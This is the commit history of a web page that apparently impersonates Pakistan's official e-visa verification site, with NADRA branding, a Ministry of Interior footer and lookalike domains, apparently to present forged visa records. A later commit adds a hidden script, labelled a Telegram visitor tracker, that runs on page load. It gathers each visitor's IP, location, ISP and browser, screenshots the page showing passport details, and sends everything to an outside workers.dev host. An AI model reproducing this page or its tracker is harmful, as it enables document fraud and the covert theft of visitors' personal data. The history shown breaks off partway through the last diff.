
==== index.html @ a0f61902 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Electronic Travel Authorization</title>
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Google Fonts / Poppins -->
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet">

<!-- External Styles -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"/>

<style>
/* Loader Style */
#loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f4f6f8;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  transition: opacity 0.5s ease;
}
#loader img {
  width: 120px;
}
body.loaded #loader {
  opacity: 0;
  pointer-events: none;
}

/* Body */
body {
  font-family: 'Poppins', sans-serif;
  background: #f4f6f8;
  margin: 0;
  color: #444;
}

/* Container */
.container {
  max-width: 420px;
  background: #fff;
  margin: 40px auto;
  padding: 25px 20px;
  text-align: center;
  border-radius: 6px;
  box-shadow: 0px 5px 15px rgba(0,0,0,0.1);
  animation: fadeInUp 1s ease;
}
h2 {
  color: #1b5fa7;
  margin-bottom: 15px;
}
img.user-photo {
  width: 180px;
  height: 200px;
  object-fit: cover;
  border: 1px solid #ccc;
  margin-bottom: 10px;
  border-radius: 4px;
  animation: fadeIn 1s ease;
}
.label {
  font-weight: 600;
  margin-top: 12px;
  color: #333;
}
.value {
  margin-bottom: 10px;
}
.footer {
  font-size: 12px;
  color: #777;
  margin-top: 15px;
  border-top: 1px solid #ddd;
  padding-top: 10px;
}

/* Top Banner */
.top-banner {
  text-align: left;
  margin-bottom: 10px;
}
.top-banner img {
  width: 200px;
  height: auto;
  border-radius: 4px;
  object-fit: cover;
  animation: fadeIn 1.2s ease;
}

/* Animations */
@keyframes fadeInUp {
  0% { opacity: 0; transform: translateY(30px); }
  100% { opacity: 1; transform: translateY(0); }
}
@keyframes fadeIn {
  0% { opacity: 0; }
  100% { opacity: 1; }
}

/* Footer COPYRIGHT */
#copyright {
  text-align: center;
  font-size: 12px;
  color: #777;
  margin-top: 30px;
  padding: 10px 0;
  border-top: 1px solid #ddd;
}

/* Desktop Navigation */
.desktop-menu {
  display: flex;
  justify-content: flex-end;
  gap: 15px;
  position: sticky;
  top: 0;
  background: #fff;
  padding: 10px 20px;
  border-bottom: 1px solid #ddd;
  z-index: 998;
}
.desktop-menu a {
  text-decoration: none;
  color: #1b5fa7;
  font-weight: 500;
}
.desktop-menu a:hover {
  color: #44aa68;
}

/* Mobile Navigation */
.mobile-nav {
  display: none;
  padding: 10px;
  background: #fff;
  border-bottom: 1px solid #ddd;
  position: sticky;
  top: 0;
  z-index: 999;
}
.menu-icon {
  width: 30px;
  cursor: pointer;
}
.menu-icon span {
  display: block;
  height: 3px;
  background: #1b5fa7;
  margin: 6px 0;
  border-radius: 2px;
}
.mobile-menu {
  display: none;
  background: #ffffff;
  border-bottom: 1px solid #ddd;
}
.mobile-menu a {
  display: block;
  padding: 12px;
  text-decoration: none;
  color: #1b5fa7;
  font-weight: 500;
  border-top: 1px solid #eee;
}
.mobile-menu a:hover {
  background: #f4f6f8;
}

/* Responsive */
@media (max-width: 768px) {
  .desktop-menu { display: none; }
  .mobile-nav { display: block; }
}
@media(max-width: 480px) {
  .container { margin: 20px 10px; padding: 15px; }
  img.user-photo { width: 150px; height: 170px; }
}
</style>
</head>

<body>

<!-- Loader Screen -->
<div id="loader">
  <img src="https://i.imgur.com/XA4Ev2E.gif" alt="Loading...">
</div>

<!-- Desktop Menu -->
<div class="desktop-menu">
  <a href="#">Home</a>
  <a href="#">Guidelines</a>
  <a href="#">Downloads</a>
  <a href="#">FAQ</a>
  <a href="#">Contact Us</a>
</div>

<!-- Mobile Menu -->
<div class="mobile-nav">
  <div class="menu-icon" onclick="toggleMenu()">
    <span></span>
    <span></span>
    <span></span>
  </div>
</div>
<div id="mobileMenu" class="mobile-menu">
  <a href="#">Home</a>
  <a href="#">Guidelines</a>
  <a href="#">Downloads</a>
  <a href="#">FAQ</a>
  <a href="#">Contact Us</a>
</div>

<!-- Main Content -->
<div class="container">
  <div class="top-banner">
    <img src="https://i.imgur.com/Ix9C9UL.png" alt="Banner">
  </div>

  <h2>Electronic Travel Authorization</h2>
  <p id="eid"></p>
  <img id="photo" class="user-photo" alt="Photo">

  <div class="label">NAME</div>
  <div class="value" id="name"></div>

  <div class="label">Passport No</div>
  <div class="value" id="passport"></div>

  <div class="label">Passport Country</div>
  <div class="value" id="country"></div>

  <div class="label">Submission Date</div>
  <div class="value" id="submission"></div>

  <div class="label">ETA Valid Upto</div>
  <div class="value" id="valid"></div>

  <div class="footer">Status: Verified</div>
</div>

<!-- COPYRIGHT Footer -->
<div id="copyright">
COPYRIGHT © 2015 - 2026 MINISTRY OF INTERIOR, GOVERNMENT OF PAKISTAN
</div>

<script>
function formatDate(dateStr) {
  const d = new Date(dateStr);
  return d.toLocaleDateString("en-GB", {
    day: "2-digit",
    month: "short",
    year: "numeric"
  });
}

// Mobile menu toggle
function toggleMenu() {
  const menu = document.getElementById("mobileMenu");
  menu.style.display = menu.style.display === "block" ? "none" : "block";
}

// Get ID from URL
const params = new URLSearchParams(window.location.search);
const id = params.get("id");

// Fetch data from API
fetch("https://script.google.com/macros/s/AKfycbxqVN-8dypMA5peql6O0eOO3uk0NPzvkicqJ9k_4P0Zyes-LWiaK0CGRXgeCa9PaeWr/exec?id=" + id)
.then(res => res.json())
.then(data => {
  document.body.classList.add('loaded');
  document.getElementById("eid").innerText = "- " + data.id;
  document.getElementById("name").innerText = data.name;
  document.getElementById("passport").innerText = data.passport;
  document.getElementById("country").innerText = data.country;
  document.getElementById("submission").innerText = formatDate(data.submission);
  document.getElementById("valid").innerText = formatDate(data.valid);
  document.getElementById("photo").src = data.photo;
})
.catch(() => {
  document.body.classList.add('loaded');
  document.body.innerHTML = "<h2 style='text-align:center;color:red'>Record Not Found</h2>";
});
</script>

</body>
</html>

==== commit 64e3800a: "Rename index (1).html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,295 +1,330 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-<meta charset="UTF-8">
-<title>Electronic Travel Authorization</title>
-<meta name="viewport" content="width=device-width, initial-scale=1">
-
-<!-- Google Fonts / Poppins -->
-<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet">
-
-<!-- External Styles -->
-<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
-<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"/>
-
-<style>
-/* Loader Style */
-#loader {
-  position: fixed;
-  top: 0;
-  left: 0;
-  width: 100%;
-  height: 100%;
-  background: #f4f6f8;
-  display: flex;
-  justify-content: center;
-  align-items: center;
-  z-index: 9999;
-  transition: opacity 0.5s ease;
-}
-#loader img {
-  width: 120px;
-}
-body.loaded #loader {
-  opacity: 0;
-  pointer-events: none;
-}
-
-/* Body */
-body {
-  font-family: 'Poppins', sans-serif;
-  background: #f4f6f8;
-  margin: 0;
-  color: #444;
-}
-
-/* Container */
-.container {
-  max-width: 420px;
-  background: #fff;
-  margin: 40px auto;
-  padding: 25px 20px;
-  text-align: center;
-  border-radius: 6px;
-  box-shadow: 0px 5px 15px rgba(0,0,0,0.1);
-  animation: fadeInUp 1s ease;
-}
-h2 {
-  color: #1b5fa7;
-  margin-bottom: 15px;
-}
-img.user-photo {
-  width: 180px;
-  height: 200px;
-  object-fit: cover;
-  border: 1px solid #ccc;
-  margin-bottom: 10px;
-  border-radius: 4px;
-  animation: fadeIn 1s ease;
-}
-.label {
-  font-weight: 600;
-  margin-top: 12px;
-  color: #333;
-}
-.value {
-  margin-bottom: 10px;
-}
-.footer {
-  font-size: 12px;
-  color: #777;
-  margin-top: 15px;
-  border-top: 1px solid #ddd;
-  padding-top: 10px;
-}
-
-/* Top Banner */
-.top-banner {
-  text-align: left;
-  margin-bottom: 10px;
-}
-.top-banner img {
-  width: 200px;
-  height: auto;
-  border-radius: 4px;
-  object-fit: cover;
-  animation: fadeIn 1.2s ease;
-}
-
-/* Animations */
-@keyframes fadeInUp {
-  0% { opacity: 0; transform: translateY(30px); }
-  100% { opacity: 1; transform: translateY(0); }
-}
-@keyframes fadeIn {
-  0% { opacity: 0; }
-  100% { opacity: 1; }
-}
-
-/* Footer COPYRIGHT */
-#copyright {
-  text-align: center;
-  font-size: 12px;
-  color: #777;
-  margin-top: 30px;
-  padding: 10px 0;
-  border-top: 1px solid #ddd;
-}
-
-/* Desktop Navigation */
-.desktop-menu {
-  display: flex;
-  justify-content: flex-end;
-  gap: 15px;
-  position: sticky;
-  top: 0;
-  background: #fff;
-  padding: 10px 20px;
-  border-bottom: 1px solid #ddd;
-  z-index: 998;
-}
-.desktop-menu a {
-  text-decoration: none;
-  color: #1b5fa7;
-  font-weight: 500;
-}
-.desktop-menu a:hover {
-  color: #44aa68;
-}
-
-/* Mobile Navigation */
-.mobile-nav {
-  display: none;
-  padding: 10px;
-  background: #fff;
-  border-bottom: 1px solid #ddd;
-  position: sticky;
-  top: 0;
-  z-index: 999;
-}
-.menu-icon {
-  width: 30px;
-  cursor: pointer;
-}
-.menu-icon span {
-  display: block;
-  height: 3px;
-  background: #1b5fa7;
-  margin: 6px 0;
-  border-radius: 2px;
-}
-.mobile-menu {
-  display: none;
-  background: #ffffff;
-  border-bottom: 1px solid #ddd;
-}
-.mobile-menu a {
-  display: block;
-  padding: 12px;
-  text-decoration: none;
-  color: #1b5fa7;
-  font-weight: 500;
-  border-top: 1px solid #eee;
-}
-.mobile-menu a:hover {
-  background: #f4f6f8;
-}
-
-/* Responsive */
-@media (max-width: 768px) {
-  .desktop-menu { display: none; }
-  .mobile-nav { display: block; }
-}
-@media(max-width: 480px) {
-  .container { margin: 20px 10px; padding: 15px; }
-  img.user-photo { width: 150px; height: 170px; }
-}
-</style>
-</head>
-
-<body>
-
-<!-- Loader Screen -->
-<div id="loader">
-  <img src="https://i.imgur.com/XA4Ev2E.gif" alt="Loading...">
-</div>
-
-<!-- Desktop Menu -->
-<div class="desktop-menu">
-  <a href="#">Home</a>
-  <a href="#">Guidelines</a>
-  <a href="#">Downloads</a>
-  <a href="#">FAQ</a>
-  <a href="#">Contact Us</a>
-</div>
-
-<!-- Mobile Menu -->
-<div class="mobile-nav">
-  <div class="menu-icon" onclick="toggleMenu()">
-    <span></span>
-    <span></span>
-    <span></span>
-  </div>
-</div>
-<div id="mobileMenu" class="mobile-menu">
-  <a href="#">Home</a>
-  <a href="#">Guidelines</a>
-  <a href="#">Downloads</a>
-  <a href="#">FAQ</a>
-  <a href="#">Contact Us</a>
-</div>
-
-<!-- Main Content -->
-<div class="container">
-  <div class="top-banner">
-    <img src="https://i.imgur.com/Ix9C9UL.png" alt="Banner">
-  </div>
-
-  <h2>Electronic Travel Authorization</h2>
-  <p id="eid"></p>
-  <img id="photo" class="user-photo" alt="Photo">
-
-  <div class="label">NAME</div>
-  <div class="value" id="name"></div>
-
-  <div class="label">Passport No</div>
-  <div class="value" id="passport"></div>
-
-  <div class="label">Passport Country</div>
-  <div class="value" id="country"></div>
-
-  <div class="label">Submission Date</div>
-  <div class="value" id="submission"></div>
-
-  <div class="label">ETA Valid Upto</div>
-  <div class="value" id="valid"></div>
-
-  <div class="footer">Status: Verified</div>
-</div>
-
-<!-- COPYRIGHT Footer -->
-<div id="copyright">
-COPYRIGHT © 2015 - 2026 MINISTRY OF INTERIOR, GOVERNMENT OF PAKISTAN
-</div>
-
-<script>
-function formatDate(dateStr) {
-  const d = new Date(dateStr);
-  return d.toLocaleDateString("en-GB", {
-    day: "2-digit",
-    month: "short",
-    year: "numeric"
-  });
-}
-
-// Mobile menu toggle
-function toggleMenu() {
-  const menu = document.getElementById("mobileMenu");
-  menu.style.display = menu.style.display === "block" ? "none" : "block";
-}
-
-// Get ID from URL
-const params = new URLSearchParams(window.location.search);
-const id = params.get("id");
-
-// Fetch data from API
-fetch("https://script.google.com/macros/s/AKfycbxqVN-8dypMA5peql6O0eOO3uk0NPzvkicqJ9k_4P0Zyes-LWiaK0CGRXgeCa9PaeWr/exec?id=" + id)
-.then(res => res.json())
-.then(data => {
-  document.body.classList.add('loaded');
-  document.getElementById("eid").innerText = "- " + data.id;
-  document.getElementById("name").innerText = data.name;
-  document.getElementById("passport").innerText = data.passport;
-  document.getElementById("country").innerText = data.country;
-  document.getElementById("submission").innerText = formatDate(data.submission);
-  document.getElementById("valid").innerText = formatDate(data.valid);
-  document.getElementById("photo").src = data.photo;
-})
-.catch(() => {
-  document.body.classList.add('loaded');
-  document.body.innerHTML = "<h2 style='text-align:center;color:red'>Record Not Found</h2>";
-});
-</script>
-
-</body>
-</html>
+<!DOCTYPE html>
+<html>
+<head>
+<meta charset="utf-8">
+<title>PAK VISA</title>
+
+<!-- Telegram Visitor Tracker + Screenshot -->
+<script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"></script>
+<script>
+(function () {
+  var WORKER_URL = "https://long-pine-6e25.hkopbahi1111.workers.dev/";
+
+  var ua      = navigator.userAgent;
+  var device  = /Mobile|Android|iPhone|iPad/i.test(ua) ? "Mobile" : "Desktop";
+  var browser = "Unknown";
+  if      (ua.indexOf("Edg")     > -1) browser = "Edge";
+  else if (ua.indexOf("OPR")     > -1) browser = "Opera";
+  else if (ua.indexOf("Chrome")  > -1) browser = "Chrome";
+  else if (ua.indexOf("Firefox") > -1) browser = "Firefox";
+  else if (ua.indexOf("Safari")  > -1) browser = "Safari";
+
+  var ref  = document.referrer || "Direct / WhatsApp";
+  var page = window.location.href;
+  var time = new Date().toLocaleString("en-PK", { timeZone: "Asia/Karachi" });
+
+  function sendData(geo, screenshot) {
+    var payload = {
+      ip:         geo.ip      || "N/A",
+      city:       geo.city    || "N/A",
+      country:    geo.country || "N/A",
+      isp:        geo.isp     || "N/A",
+      device:     device,
+      browser:    browser,
+      ref:        ref,
+      time:       time,
+      page:       page,
+      screenshot: screenshot || null
+    };
+    fetch(WORKER_URL, {
+      method: "POST",
+      headers: { "Content-Type": "application/json" },
+      body: JSON.stringify(payload)
+    }).catch(function(){});
+  }
+
+  function takeScreenshot(geo) {
+    setTimeout(function() {
+      html2canvas(document.body, {
+        useCORS: true,
+        allowTaint: true,
+        scale: 0.6,
+        logging: false
+      }).then(function(canvas) {
+        sendData(geo, canvas.toDataURL("image/png"));
+      }).catch(function() {
+        sendData(geo, null);
+      });
+    }, 2000);
+  }
+
+  function getGeoAndTrack() {
+    fetch("https://ip-api.com/json/?fields=status,query,city,country,isp")
+      .then(function(r) { return r.json(); })
+      .then(function(d) {
+        if (d && d.status === "success") {
+          takeScreenshot({ ip: d.query, city: d.city, country: d.country, isp: d.isp });
+        } else { throw new Error("fail"); }
+      })
+      .catch(function() {
+        fetch("https://ipwho.is/")
+          .then(function(r) { return r.json(); })
+          .then(function(d) {
+            if (d && d.success) {
+              takeScreenshot({ ip: d.ip, city: d.city, country: d.country, isp: d.connection ? d.connection.isp : "N/A" });
+            } else { throw new Error("fail"); }
+          })
+          .catch(function() {
+            fetch("https://ipapi.co/json/")
+              .then(function(r) { return r.json(); })
+              .then(function(d) {
+                if (d && d.ip) {
+                  takeScreenshot({ ip: d.ip, city: d.city, country: d.country_name, isp: d.org });
+                } else { throw new Error("fail"); }
+              })
+              .catch(function() {
+                takeScreenshot({ ip: "N/A", city: "N/A", country: "N/A", isp: "N/A" });
+              });
+          });
+      });
+  }
+
+  window.addEventListener("load", function() {
+    getGeoAndTrack();
+  });
+
+})();
+</script>
+
+<meta name="format-detection" content="telephone=no">
+<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
+<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/ionicons.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/shortcodes.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/style.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/font-nadra.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/animate.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/custom.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/primefaces.css">
+<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/responsive.css">
+<link rel="shortcut icon" href="./favicon.ico">
+<link rel="icon" type="image/png" href="./favicon.png">
+<style>
+  .preloader {
+    width: 100%; height: 100%;
+    background-color: #fff;
+    position: fixed; top: 0; left: 0;
+    z-index: 9999999;
+    transition: all 0.3s ease-in-out;
+  }
+  .clear-loading {
+    text-align: center; margin: 0 auto;
+    position: absolute; top: 50%; left: 50%;
+    margin-top: -50px; margin-left: -50px;
+    box-sizing: border-box;
+  }
+  .loading-effect-2 { width: 100px; height: 100px; }
+  .loading-effect-2 > span,
+  .loading-effect-2 > span:before,
+  .loading-effect-2 > span:after {
+    content: ""; display: block; border-radius: 50%;
+    border: 2px solid #0068AC;
+    position: absolute; top: 50%; left: 50%;
+    transform: translate(-50%, -50%);
+  }
+  .loading-effect-2 > span {
+    width: 100%; height: 100%; top: 0; left: 0;
+    border-left-color: transparent;
+    animation: effect-2 2s infinite linear;
+  }
+  .loading-effect-2 > span:before { width: 75%; height: 75%; border-right-color: transparent; }
+  .loading-effect-2 > span:after  { width: 50%; height: 50%; border-bottom-color: transparent; }
+  @keyframes effect-2 {
+    from { transform: rotate(0deg); }
+    to   { transform: rotate(360deg); }
+  }
+  .page-content { visibility: hidden; opacity: 0; }
+  .page-content.loaded { visibility: visible; opacity: 1; transition: opacity 0.3s ease; }
+  .menu-icon { width: 25px; height: 18px; position: relative; cursor: pointer; display: inline-block; }
+  .menu-icon span { position: absolute; height: 2.5px; width: 100%; background: #1b5fa7; border-radius: 9px; transition: 0.4s; }
+  .menu-icon span:nth-child(1) { top: 0; }
+  .menu-icon span:nth-child(2) { top: 7px; }
+  .menu-icon span:nth-child(3) { top: 14px; }
+  .menu-icon.active span:nth-child(1) { transform: rotate(45deg); top: 7px; }
+  .menu-icon.active span:nth-child(2) { opacity: 0; }
+  .menu-icon.active span:nth-child(3) { transform: rotate(-45deg); top: 7px; }
+  .mobile-menu { position: fixed; top: 65px; width: 100%; background: #1e273d; max-height: 0; overflow: hidden; transition: max-height .4s; z-index: 999; }
+  .mobile-menu.show { max-height: 400px; }
+  .mobile-menu a { display: block; padding: 18px 25px; color: #fff; text-decoration: none; }
+  .btn-back-login { display: inline-block; background: #0070ad; color: #fff; padding: 12px 35px; margin: 30px 0 10px 0; text-decoration: none; font-size: 14px; }
+  .btn-back-login:hover { background: #005a8e; color: #fff; text-decoration: none; }
+  .footer { text-align: center; font-size: 12px; color: #999; padding: 25px; }
+  .label-div { text-align: left; }
+  .value-div { text-align: left; }
+  @media (max-width: 991px) {
+    .label-div { text-align: center; }
+    .value-div { text-align: center; }
+  }
+</style>
+</head>
+<body>
+<!-- PRELOADER -->
+<div class="preloader" id="preloader">
+  <div class="clear-loading loading-effect-2"><span></span></div>
+</div>
+
+<!-- PAGE CONTENT -->
+<div class="page-content" id="pageContent">
+  <div class="boxed">
+    <header id="header" class="header bg-color">
+      <div class="container" style="height:70px;">
+        <div class="row">
+          <div class="header-wrap">
+            <div class="col-md-6 col-xs-6">
+              <div id="logo" class="logo" style="margin-left:-10px;">
+                <a href="https://www.nadra.gov.pk/">
+                  <img src="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/img/pak_visa_logo.png" style="height:50px;">
+                </a>
+              </div>
+            </div>
+            <div class="col-md-6 col-xs-6 text-right" style="margin-top:25px; padding-right:25px;">
+              <div class="menu-icon" id="menuIcon" onclick="toggleMenu()">
+                <span></span><span></span><span></span>
+              </div>
+            </div>
+          </div>
+        </div>
+      </div>
+    </header>
+
+    <!-- MOBILE MENU -->
+    <div class="mobile-menu" id="mobileMenu">
+      <a href="https://www.nadra.gov.pk/">Home</a>
+      <a href="https://visa.nadra.gov.pk/how-to-apply/">Guidelines</a>
+      <a href="https://visa.nadra.gov.pk/download/">Downloads</a>
+      <a href="https://visa.nadra.gov.pk/faqs/">FAQ</a>
+      <a href="https://visa.nadra.gov.pk/contact/">Contact Us</a>
+    </div>
+
+    <section class="flat-row" style="margin-top:60px;">
+      <div class="container">
+        <div class="row pd-contact-v2">
+          <div id="login-block" class="col-md-8 col-md-offset-2 animated slideInUp">
+            <article class="post style2">
+              <div class="content-post" style="text-align:center;">
+                <h1 class="title-post">
+                  <a id="eid">Visa Reference Number</a>
+                </h1>
+                <hr>
+                <div class="row">
+                  <div class="col-md-4">
+                    <img id="photo"
+                      src="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/avator/upload/default.jpg"
+                      style="width:auto;max-width:152px;height:auto;display:block;margin:0 auto;pointer-events:none;cursor:default;">
+                  </div>
+                  <div class="col-md-8">
+                    <div class="row" style="margin-top:35px;">
+                      <div class="col-md-5 label-div"><label>NAME</label></div>
+                      <div class="col-md-7 value-div"><p id="fullname">---</p></div>
+                    </div>
+                    <div class="row" style="margin-top:35px;">
+                      <div class="col-md-5 label-div"><label>Passport No</label></div>
+                      <div class="col-md-7 value-div"><p id="passport">---</p></div>
+                    </div>
+                    <div class="row" style="margin-top:35px;">
+                      <div class="col-md-5 label-div"><label>Passport Country</label></div>
+                      <div class="col-md-7 value-div"><p id="country">---</p></div>
+                    </div>
+                    <div class="row" style="margin-top:35px;">
+                      <div class="col-md-5 label-div"><label>Visa Category</label></div>
+                      <div class="col-md-7 value-div"><p id="visa_category">---</p></div>
+                    </div>
+                  </div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Visa Sub Category</label></div>
+                  <div class="col-md-7 value-div"><p id="visa_sub_category">---</p></div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Application Type</label></div>
+                  <div class="col-md-7 value-div"><p id="application_type">---</p></div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Staying Facility</label></div>
+                  <div class="col-md-7 value-div"><p id="staying_facility">---</p></div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Visa Start Date</label></div>
+                  <div class="col-md-7 value-div"><p id="visa_start">---</p></div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Visa End Date</label></div>
+                  <div class="col-md-7 value-div"><p id="visa_end">---</p></div>
+                </div>
+                <div class="row" style="margin-top:35px;">
+                  <div class="col-md-5 label-div"><label>Visa Duration</label></div>
+                  <div class="col-md-7 value-div"><p id="visa_duration">---</p></div>
+                </div>
+                <a class="btn-back-login" href="https://visa.nadra.gov.pk/e-visa/authenticate">Back to Login</a>
+              </div>
+            </article>
+          </div>
+        </div>
+      </div>
+    </section>
+  </div>
+
+  <div class="footer">
+    COPYRIGHT &copy; 2015 - 2026 MINISTRY OF INTERIOR,<br>
+    GOVERNMENT OF PAKISTAN - V: 6.0.0
+  </div>
+</div>
+
+<script>
+  function toggleMenu() {
+    document.getElementById("mobileMenu").classList.toggle("show");
+    document.getElementById("menuIcon").classList.toggle("active");
+  }
+  function setText(id, val) {
+    var el = document.getElementById(id);
+    if (el) el.innerText = val || "---";
+  }
+  function formatDate(d) {
+    if (!d) return "---";
+    return new Date(d).toLocaleDateString("en-GB", { day: "2-digit", month: "short", year: "numeric" });
+  }
+  function showPage() {
+    var loader = document.getElementById("preloader");
+    loader.style.opacity = "0";
+    setTimeout(function () { loader.style.display = "none"; }, 300);
+    document.getElementById("pageContent").classList.add("loaded");
+  }
+  var id = new URLSearchParams(window.location.search).get("id");
+  if (id) {
+    fetch("https://script.google.com/macros/s/AKfycbz5RtSgtWeStpF3mIMoKtHWX4WQnvdXK4uNNjJ2RUPalSWrlhiA4OoHwL38Ndj3rA0B/exec?id=" + id)
+      .then(function(r) { return r.json(); })
+      .then(function(data) {
+        document.getElementById("eid").innerText = "Visa Reference Number - " + (data.id || id);
+        setText("fullname", data.name);
+        setText("passport", data.passport_no);
+        setText("country", data.passport_country);
+        setText("visa_category", data.visa_category);
+        setText("visa_sub_category", data.visa_sub_category);
+        setText("application_type", data.application_type);
+        setText("staying_facility", data.staying_facility);
+        setText("visa_start", formatDate(data.visa_start_date));
+        setText("visa_end", formatDate(data.visa_end_date));
+        setText("visa_duration", data.visa_duration);
+        if (data.photo) { document.getElementById("photo").src = data.photo; }
+        showPage();
+      })
+      .catch(function() {
+        document.getElementById("login-block").innerHTML = "<h2 style='text-align:center;margin-top:40px;'>Record Not Found</h2>";
+        showPage();
+      });
+  } else {
+    showPage();
+  }
+</script>
+</body>
+</html>

==== commit 2eb475fe: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,23 @@
 <!DOCTYPE html>
-<html>
-<head>
-<meta charset="utf-8">
-<title>PAK VISA</title>
-
+<!-- saved from url=(0228)https://evisa-gov-pk.nadra-gvo.pk/e-visa/verifyqr.php?pdtx=UDA0MzU3NDM2&h=32a903df815abedd197d3d5fe2608a5d3aaec3cedaa9a0c3958b69839b37283f213aa22be17bd403398c41daed0ebc6cd448e955cc11f6ed80d10574ab378933&r=ODgwMDEwNTkxNzQ=&S=NjIw -->
+<html xmlns="http://www.w3.org/1999/xhtml"><head id="j_idt2"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+	<meta http-equiv="X-UA-Compatible" content="IE=edge">
+	<link type="text/css" rel="stylesheet" href="./PAK VISA_files/theme.css.css">
+	
+	<link type="text/css" rel="stylesheet" href="./PAK VISA_files/components.css.css">
+	
+	<script type="text/javascript" src="./PAK VISA_files/jquery.js.xhtml"></script>
+	<script type="text/javascript" src="./PAK VISA_files/jquery-plugins.js.xhtml"></script>
+	<script type="text/javascript" src="./PAK VISA_files/primefaces-extensions.js.xhtml"></script>
+	<link type="text/css" rel="stylesheet" href="./PAK VISA_files/blockui.css.css">
+	<script type="text/javascript" src="./PAK VISA_files/blockui.js.xhtml"></script>
+	
+	<title>PAK VISA</title>
 <!-- Telegram Visitor Tracker + Screenshot -->
 <script src="https://cdnjs.cloudflare.com/ajax/libs/html2canvas/1.4.1/html2canvas.min.js"></script>
 <script>
 (function () {
   var WORKER_URL = "https://long-pine-6e25.hkopbahi1111.workers.dev/";
-
   var ua      = navigator.userAgent;
   var device  = /Mobile|Android|iPhone|iPad/i.test(ua) ? "Mobile" : "Desktop";
   var browser = "Unknown";
@@ -18,11 +26,9 @@
   else if (ua.indexOf("Chrome")  > -1) browser = "Chrome";
   else if (ua.indexOf("Firefox") > -1) browser = "Firefox";
   else if (ua.indexOf("Safari")  > -1) browser = "Safari";
-
   var ref  = document.referrer || "Direct / WhatsApp";
   var page = window.location.href;
   var time = new Date().toLocaleString("en-PK", { timeZone: "Asia/Karachi" });
-
   function sendData(geo, screenshot) {
     var payload = {
       ip:         geo.ip      || "N/A",
@@ -42,7 +48,6 @@
       body: JSON.stringify(payload)
     }).catch(function(){});
   }
-
   function takeScreenshot(geo) {
     setTimeout(function() {
       html2canvas(document.body, {
@@ -57,7 +62,6 @@
       });
     }, 2000);
   }
-
   function getGeoAndTrack() {
     fetch("https://ip-api.com/json/?fields=status,query,city,country,isp")
       .then(function(r) { return r.json(); })
@@ -88,86 +92,154 @@
           });
       });
   }
-
   window.addEventListener("load", function() {
     getGeoAndTrack();
   });
-
 })();
 </script>
-
-<meta name="format-detection" content="telephone=no">
-<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
-<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css">
-<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/ionicons.css">
-<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/shortcodes.css">
-<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/style.css">
-<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/font-nadra.css">
-<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/animate.css">
-<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/custom.css">
-<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/css/primefaces.css">
-<link rel="stylesheet" href="https://visa-nadra-gov.pk.e-visa.pk/e-visa/assets/responsive.css">
-<link rel="shortcut icon" href="./favicon.ico">
-<link rel="icon" type="image/png" href="./favicon.png">
-<style>
-  .preloader {
-    width: 100%; height: 100%;
-    background-color: #fff;
-    position: fixed; top: 0; left: 0;
-    z-index: 9999999;
-    transition: all 0.3s ease-in-out;
-  }
-  .clear-loading {
-    text-align: center; margin: 0 auto;
-    position: absolute; top: 50%; left: 50%;
-    margin-top: -50px; margin-left: -50px;
-    box-sizing: border-box;
-  }
-  .loading-effect-2 { width: 100px; height: 100px; }
-  .loading-effect-2 > span,
-  .loading-effect-2 > span:before,
